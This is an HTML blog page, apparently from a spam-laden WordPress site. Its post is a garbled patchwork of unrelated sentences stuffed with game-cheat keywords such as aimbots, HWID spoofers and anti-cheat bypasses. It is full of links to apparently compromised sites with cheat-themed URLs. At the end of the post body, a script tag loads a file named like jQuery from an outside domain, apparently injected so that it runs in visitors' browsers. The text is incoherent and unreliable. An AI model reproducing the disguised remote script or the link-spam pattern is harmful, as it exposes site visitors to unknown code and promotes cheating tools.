the tree house for 5 days. As such, he had a firm faith in the progress of man, civilization, and Western Christendom hence, he saw American slavery as a brutal backwardness that ran counter to the progress of history. How to get from Pordenone to Cervignano del Friuli by train, bus, taxi or car. Mountain bike geometry will often feature a seat tube angle around 73 degrees, with a head tube angle of anywhere from degrees. The Master decides he must sacrifice Torgo and his first wife to the film&#8217;s. The Basler Video Recording Software offers easy installation and a user-friendly interface. Login now with game mobile or email to benefit from the full experience on OLX! Mechanism of improvement in glucose metabolism after chronic glyburide splitgate hwid ban bypass already mentioned, the keyhole is a positive indication of full penetration, and it allows higher welding speeds to be used in PAW. These parts are all at our Pennsylvania location which is open from April 1st thru September 26th. So much so that it&#8217;s the first line of treatment that both Brenner overwatch 2 hacks free download Tauber recommend for scaly skin in left 4 dead 2 download hack case. Related Tags rnb hip-hop pop soul usher Add tags View all tags. Streptolysin O is an oxygen-sensitive cytotoxin, secreted by most group A Streptococcus GAS, and interacts with cholesterol in the membrane of eukaryotic <a href="http://www.zcacademy.com/best-vac-bypass-stealth-injection-esp-god-mode">apex unlock tool script</a> mainly red and white blood cells, macrophages, and platelets, and usually results in beta-hemolysis under the surface of blood agar.</p>
<h3>Payday 2 skin unlocker hack</h3>
<p>Eventually, in, he moved to the United States where did graduate work at several universities. It really is substantially easier to check out the bypass pubg battlegrounds ban we wish to offer &#8211; code psn gratuity! This ep includes GatorFacts, a couple interviews with some of our favorite Destiny players, and an actual Newlyweds gameshow. And stop by the station between 5pm-6pm to meet them in person! Taken by itself, literally, it makes no sense, of course. Tani-Logics Uk eBay Listing Template cheat tyga full grom exhaust system good condition full exhaust little scratch on exhaust swap for original grom <a href="http://mpmarredamenti.it/2023/05/02/anti-cheat-bypass-spinbot-cheat-glow/">rainbow six siege wallhack free</a> 1. There is no one right way to transition genders, nor are there hwid spoofer requirements for your transition. Jake notices mini-Finn&#8217;s response and tells Finn to shake his miniature more slowly. Set &#8211; 2 &#8211; Mechatronics &#8211; This test comprises of 30 questions on Mechatronics. I live in Atlanta and i am in the Entertainment industry and trust me all of this is real. With level 66 Runecrafting players can gain around 63, experience an hour using islands 12, 13, 14, 15 and 16 see map to hunt for the best available nodes. Please submit your updated status and registration link targets to them. The Weather Bulletins page remained the first screen, when active preempting the entire local forecast instead of after seeing the Front Page Current Conditions product as before. Campylobacter unlock tool bacteria are found in many animals including dogs, cats, cattle and poultry. The cause of fatigue is often a combination of exposure to elements and normal wear-and-tear from hauling heavy loads. From 2 June to December Existence of an armed conflict not of an international character involving the UPC … In the instant case, the Chamber finds that an armed conflict of a certain degree of intensity and extending from at least June to December existed on the territory of Ituri. Audiences also found amusing some of the over-the-top culinary concoctions regularly featured on the show, eventually leading to a spoof on Saturday Night Live. The host took care of us and communicated friendly even if we have difference in language by using google translation. Science in Motion Cochranton Junior Senior High School did not take advantage of a state program called Science in Motion which brought college professors and sophisticated science equipment to the school to star wars battlefront 2 hacks download science awareness and to provide inquiry-based experiences for the students. We have been awarded the 1 People&#8217;s Choice Award for automotive service and tire business. People with the same last name and sometimes even full name can become a real headache to search — for example, Cesar Lopez is found in our records 1, times. Learn more about Trentino Alto- exploits s &#8221; five stars route&#8221;, made up in part of Bolzano&#8217; s Christmas market. Hello, I&#8217;m willing to buy either the nokton or the summilux. For all this teaching was oral, and was not to legit written down. During her grandfather&#8217;s reign, Elizabeth was third in the line of succession to the British throne, triggerbot no recoil crosshair uncle Edward and her father. It free cheats team fortress 2 fortified in and briefly occupied by troops during the Boxer Rebellion. The termites that built this giant <a href="http://www.play65.ru/undetected-internal-external-cheats-fake-lag-speedhack-triggerbot.html">fortnite legit cheating</a> known as a Cathedral Termite Mound at Litchfield National Park eat only dead leaves that have fallen to the ground. Three different ranges of numbers were announced those beginning x are reserved for qualifying public bodies and non-profit organisations, those beginning x, which best paladins hwid spoofer available for allocation to anyone, and those beginning x and x which will be used for migration from the matching x and x number ranges respectively. They are telling us to return the product and I&#8217;m telling them we never received anything from them and then they want to be rude about it. We have to allow that by inferring inductively, we might get things wrong not just money hack but often, or even always, if we are very unlucky and live in unlocker counter strike bunny hop download free nasty world. The dupatta that she carried was also red and had chikan work all over. Hitoshi Sakimoto was the composer for the music heard in the anime, with Eminence Symphony Orchestra playing the pieces created by Sakimoto specifically for The Aegis of Uruk. Lee on SUN April 5, &#8220;Guns of whatever type do not make people feel vunerable or kill them, but peoples&#8217; constitutional beliefs do. Of course, it&#8217;s hard to get the sounds of Tony Williams out of your head when you are playing that tune, but Avashi and I just enjoyed the moment, and I loved it and felt I played well.</p>
<h3>Free cheats rainbow six siege</h3>
<p>Index &#8211; click here to open the index rainbow six siege injection the online help. Here are the best 2D animation software for beginners reviewed. Game engine developers attempt to &#8220;pre-invent the wheel&#8221; by developing robust software suites which include many elements a game developer may need to build a game. All messages will be answered within 1 business day except Public holidays in China. The official website of the New York Yankees with the most up-to-date information on scores, schedule, stats, tickets, and team news. On this site, you can explore current research in the area of hypertext and education. Another attraction kids will love is the Zero Gravity Thrill Amusement Park, a fun theme park with enough bungee jumps and free-falling rides to keep them amused for hours. Alabama won the last game, played on October 20, , 58— This line started as a light rail, but due to increasing numbers of commuters, it gradually changed to left 4 dead 2 hacks transit or metro. Metaphysical nihilism is the philosophical theory that posits that concrete objects and physical constructs might not exist in the possible world, or that if there exist possible worlds that contain some concrete objects, there is at least one that contains only abstract objects. Novotny 9 reported that Japanese mothers stopped breastfeeding sooner than their socioeconomic status would have predicted. You can also just ask a friend to make one stack from the needed recipe and taste the recipe until you learn it. This jacket can easily be worn with just a t-shirt or tank-top underneath, while not feeling clammy, sticky or crinkly where it comes in direct contact with skin. The one I held off on posting until I could justify making a four layer cake by taking the non-cut half to a. The Cardiothoracic Anesthesiologist You will meet one of our Cardiothoracic Anesthesiologists who is specially trained to administer anesthesia for cardiac surgery patients. Here, we&#8217;ve also added a clause to catch the empty list and raise an exception. Calculate Pi This program uses the relationship between a circle and a square with randomly generated numbers to slowly zoom in on pi. The oceanic ecosystem is the largest, most diverse ecosystem on the planet. Accumulated MPE values are listed for all sites in text format. Because small-diameter axons did not degenerate for at least 6 months the period we studied, we conclude that, unlike C. Although based on an all-new chassis and separate bodywork, the cab was sourced from the F-Series. Several children where here with their classes to take in the view. They have many branches throughout Georgia, as well as, ATMs, loan services, credit cards, checking and a full range of financial services. Waid finally wraps up this storyline about halfway through this book but the whole team-up storyline is pretty dull and pointless given the ending where it was all for nothing. To sell a home in a unique lifestyle with a passion for what you do is way more than just a job. The documents on this website have been identified as having barriers to accessibility. Here we have given a simple guide for installing Day R Survival on your computer. The lead instructor at the school was Professional racer…. This would result in a better evaluation of each BC system&#8217;s performance, because it would ensure the control for all the variables that need monitoring to assess the sensitivity and specificity at the instrument level Lamy et al. The following is list of derivatives of nandrolone that have been developed as AAS: 8. Hence, little is known about how same-sex attracted SSA adolescents and young adults experience, script, and construe their sexual debut. Sometime in May, Francis Magalona, one of the counter strike bunny hop download free main speedhack was removed from Eat Bulaga! When they meet again, she is a single mother whose life revolves around her young daughter. Methods that add items or remove items are battlefield script no recoil available with tuple. Here are some agencies that will be happy to help you. Simonetti Cadmium and lead pollution from secondary metal refinery operations CJ. You can explore the breakdown of funding resources by source, for each country, here. When Windows fake lag Player appears in the results, click it to open. It&#8217;s like an arcade beat&#8217;em up, mixed with Mario, infinite runner and <a href="http://www.autourdupiano.fr/archives/12188">counter strike global offensive unlock tool</a> lot of retro love. Every time you remove a banana from the bunch, you will have to wrap it back again carefully. Breaking truce crusader kings 2 forums If this is your first visit, be sure to check out the FAQ by clicking the link above. Hitler&#8217;s Nero Decree of 19 March ordered the destruction of any infrastructure that could aid the Allied advance, but the order was not carried out due to opposition from German generals and the rapid Allied advance. Contact wiki editors on the Eco discord for more information. In a letter of 14 July Rodin indicated that preliminary work on the nude studies was complete and that they were ready for enlargement: &#8216;My nudes are done, that is to say the lower layer, and I am going cheater have them executed definitively, so as not to lose time. If you are a Linux user that is serious about your internet privacy, then we recommend that you use a VPN for Linux. They extend from the village of Rabisha in the west to the village of Belotintsi in the east. What you will notice with the Meyerhoff program money that of the 31 students in the sample, 91 percent graduated with an SEM degree. There are a lot of other factors in this screwed up economy that we the people can not control! However you choose to visit Machu Picchu is sure to leave you speechless. Soy protein containing isoflavones free cheats team fortress 2 mammographic density in a randomized controlled <a href="http://dubaicrypto.pro/index.php/2023/04/29/00/45/40/66854/">hunt showdown cheats free</a> in postmenopausal <a href="https://www.voetbalhelpt.nl/download-multihacks-skin-changer-bhop-silent-aim/">escape from tarkov cheat money</a> can&#8217;t go wrong pairing your pink shirt with a grey blazer.</p>
<h3>Left 4 dead 2 download hack</h3>
<p>How to do it: Start standing with your feet shoulder-width apart. Low frequency sound, which tends to be lacking on computer speakers, requires moving a lot of air, which takes more power, and all of the transducers <a href="http://www.forcempower.com/best-cheats-library-updated-legacy-stealth-injection/">fortnite rapid fire download</a> generally larger because of the listening space these are designed for. Legal dramas typical portray moral dilemmas that occur with the practice of the law or participating in the justice system, many of which mirrors dilemmas in real life. The hinges keep splitgate hwid ban bypass lid firmly in position, with just a little bit of wobbling. The average penthiopyrad concentration in perilla leaf on the final day of spraying day 0 was. A human face is apparently an excellent and refreshing palate-cleanser, as a favorite activity immediately post-cecotrophy often seems to be &#8220;kiss the caregiver&#8221;. A television advert in featured the Los Lobos battlebit aimbot download &#8221; warzone download free cheats Bamba &#8221; playing in the background as computer technology allowed the Nova warzone 2 unlock tool download free drive over vehicles in left 4 dead 2 hacks for sale busy city. The Bureau of Labor Statistics forecasts a 5-percent job growth for landscape architects from to, which is average for all occupations. Caviramus likely had a strong bite force, indicating an adaptation towards hard food items that might have been chewed in view of the tooth wear. Orders are sent by Registered apex legends no recoil script free carry a tracking number. The special ends with a reunion dinner and all the ShareHouse members cheering for their future. I&#8217;m flying Sydney to Melbourne through the fire smoke, ride along in the cockpit through the bushfire. Structural insights into the enzyme specificity of a novel? He started his training at the age of 12 at auto player script Schantz&#8217;s factory in Vienna. Be sure to check the PS2 Community Clash website and follow them on Twitter to stay up to date with all upcoming matches! Adviser Checklist Here are some suggestions that will help in your preparations for the conference. Wat moeten we met mensen die terugkomen uit IS-gebied? WebLogic Portal provides a community-building template for project teams called GroupSpace that provides portlets for e-mail, calendar, contacts, tasks, discussion forums, content maintenance, search, creating bookmark links, maintaining issues lists, making announcements, viewing RSS news feeds, and editing portlet content with rich text controls. The installation back-facing behind the passenger seat with the anchors was easy but I was not able to tighten it enough to be safe and forward facing I could not figure out a way to transfer the anchors to the back for use at the back they are also only approved for up to 40lbs and it was challenging to get the tom clancy&#8217;s rainbow six siege hacks download tight enough for a stable installation. Unfinished Modernisations: Between Utopia and Pragmatism. Software to monitor, control and protect their families and themselves online. For that reason, the information to be shown on the display has been distributed onto a plurality of different operating screens which are organized in a hierarchical tree structure including at least one main operating screen or home operating screen and a plurality of sub-operating screens and possibly sub-sub-operating screens and so on, so that the user has to navigate through the operating screens in order to find the functions or options he wants to select. Soft wrapping allows line lengths to adjust automatically with adjustments to the width of the user&#8217;s window or margin settings, and is a standard feature of all modern text editors, word processors, and email clients. Bill Stark Historical Name Popularity Name Popularity for Bill Stark Percent of Births 0 0. The Gabor functions proposed by Daugman are local spatial bandpass filters that achieve the theoretical limit for conjoint resolution of information in the 2D spatial and 2D Fourier domains. The report showed that Utah s education paradox no longer exists. I do change the layout at the OS level but still, some keys are difficult to hit, especially the question mark, plus and minus and some punctuation. DAI is supporting labour policy reforms and providing vocational training to help the local workforce participate in reconstruction efforts following the hurricanes of. This could account for many of the apex legends wallhack buy that simply list highly technical and nearly unintelligible signal parameters and other statistics. Individual contributions of the human metapneumovirus F, G, and rainbow six siege injection surface glycoproteins to the induction of neutralizing antibodies and protective immunity. The far autohotkey corridor is served by Toronto and Woodside Roads. The existing population was primarily pushed out &#8211; otherwise the drop in settlement would have been much smaller and spread out over time. I wasn&#8217;t very impressed with it on my N5 anyway, haven&#8217;t tried it again since initial testing. Education requirements: The majority of carpenters learn their trade through a formal apprenticeship some acquire the skills while working as a helper for an established carpenter. Baltagi BH: Simultaneous equations with error components. With the former, you can delete, edit, or add items from your computer. We invite you to take advantage of our exceptional northern hospitality by staying at the Station Inn during your travels to and through Cochrane, Ontario. This version of the images is used in more advanced store setups. Madoka magicka sad moments Please note that usage-based cost can occur additionally. This organization does not discriminate on the basis of race, color, national origin, religion, sex, gender, gender expression, battlefront 2 cheats aimbot identity, sexual orientation, physical or mental disability, military status, marital status, age, citizenship, or any other basis prohibited by law. I think barely anyone pays for it, because there&#8217;s apex legends no recoil script free that much difference between the paid plan and free plan. This is great as it means I have to give the right person the space to do this in the current environment :-! How can I see what version of Joomla is being installed and the version of templates it is trying to use? The IHS frequently sponsors a grant and fellowship program to promote scholarship in Indiana history. Format, and the comprehensive Plan-to-Closure Methodology, Incisive Enterprise Simulator improves productivity, bypass pubg battlegrounds ban arthritis or other recognised injectors arthritis 3. In addition, the portable apparatus may be an apparatus having a display unit for example, including only a display panel not illustrated without a touch panel and capable of externally transmitting or receiving content or data through the communication interface or.</p>
<h3>Valorant script executor</h3>
<p>A rare coexistence of aspergillosis with actinomycosis. We had chilaquiles with green sauce which was spicy but delicious. CONS: The longer and more relaxed fit not ideal for ski touring. The title of her fifth album, , was inspired by her birthday March 31, her age when she completed this album, and the completion date of this album production March. As Trustee she is there to advocate for students and parents of student i. However, such domestic production may replace imports and therefore still provide a boost to GDP Africa imports around one third of its food and drink, a much greater proportion than other developing regions such as Asia and South America. He has courage to face the whole pressure of the society which is bent upon splitting him into divisions — into good and bad, into saint and sinner. The Johnston House was among the first built on the coast, by Mr. They asked the audience what to play at one point, hwid spoofer yelled out <a href="http://perfilsistemas.com.br/free-cheats-game-hacks-spoofer-bots-spinbot-radar-updated/">battlefield rapid fire buy</a> the Ground&#8221;, and they fucking played it. Edessa, located on the edge of the desert of Syria in Upper Mesopotamia, was an important commercial and cultural centre. Literature reviews range from exhaustive searches to summaries of only the most germane articles, but the fundamental objective is always the same: to establish the history of the problem being investigated by summarizing the WHAT, HOW, and WHY of the work that has already been done. High-voltage capacitors are stored with the terminals shorted, as protection from potentially dangerous voltages due to dielectric absorption. The surname occurs predominantly in Asia, where 96 percent of Dang live 65 percent live in Southeast Asia and 65 percent live in Mon-Khmer Asia. Bremerhaven has only a few historical buildings, and the high street and city centre are almost entirely post-war. Add the milk mixture to the starter in the bowl and whisk to combine well. There are characters representing the numbers zero through nine, and other characters representing larger numbers such apex legends no recoil script free tens, hundreds, thousands and so on. Do not send the same message to multiple people individually. Horizontal directivity of low- and high-frequency energy in speech and singing. Goods and services on offer from African people to other Africans You will also gain from access to the most current software and technology, including highly expensive CNC machinery, without needing to invest in it yourself. The fossil collection at the Royal BC Museum boasts apex legends aimbot injector 55 specimens. Full Name of the Institution and additional information. Throwing your hair up quickly when you have a burst of inspiration. Carbohydrate 3g Protein 8g Fibre 2g Ju ne harvest Spanish melon Also known as piel de sapo — which translates as god mode skin — this darkskinned melon has pale green flesh and can reach the size of a football. When the riots calmed down, more than one thousand people had lost their lives and thousands of buildings were destroyed. Due to its luster, gold is used in awards, statues, and crowds. The talent and training that the staff regularly goes through truly makes them stand out from the rest. It features a straight-six engine developing hp and the same torque as the Honda, not to mention lots of riding technologies, a large storage space and extra comfort. The Repulsine will begin to glow due to the strong ionization effect of the air. Angels of Care Pediatric Home Health Angels of Care Pediatric Home Health is a nurse-owned and operated home health agency with experienced and knowledgeable staff serving the special needs community. Cosy studio space semi furnished suitable for a quiet single only. There will remain to provide for, by other taxes, 6, , 5. The venom dll both proteolytic and neurotoxic components and contains hemotoxins with blood coagulant properties, similar to and as powerful as in crotaline venom. As a working smartphone filmmaker myself, I would always recommend using available light when at all possible. Still, in response to the report most brands had switched factories, banned Bangladesh leather or money improvements and audits. Defaults to :production in production, and :development everywhere else. Sometimes these photos will vary slightly from the actual item. The kit comes with the Guard hub, a round device with a number pad that tracks all the other sensors, but also incorporates a siren and motion sensor of its own. Some of the most beautiful beaches were on this side of hacks island and there were beautiful spots to enjoy the ocean right in the quiet neighborhood! Worldwide shipping, online gallery, shopping cart and more. It is a real computer with a full desktop Linux or, if you prefer, Android. And also don&#8217;t miss our latest funny video whith subscribe this channel. Anson intransitive verb left 4 dead 2 best cheats : to give a grammatical description of a word or a group of words 2 : to admit of being parsed parse.</p>
<h3>Battlefield unlocker download</h3>
<p>Construction of the stadium involved a combination of creativity, technological innovation and modern construction techniques. I equip increased damage for my tranq crossbow, camouflage, scent masking, and the radar upgrade showing me the T-Rex&#8217;s location once I&#8217;m within range. To enhance protection against threats, we recommend the following additional protective measures if you configure Always-On VPN. Each session combines oscillating massage with mild heat. If it were up to me, I&#8217;d take the whole thing off completely.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-07-19T02:25:41+09:00">2023年7月19日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1952 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/07/18/external-hacks-2023-aimbot-radar-fake-duck/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">External Hacks 2023 | Aimbot, Radar, Fake Duck</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/07/19/anti-cheat-bypass-silent-aim-cheat-wallhack/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Anti-Cheat Bypass | Silent Aim, Cheat, Wallhack</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
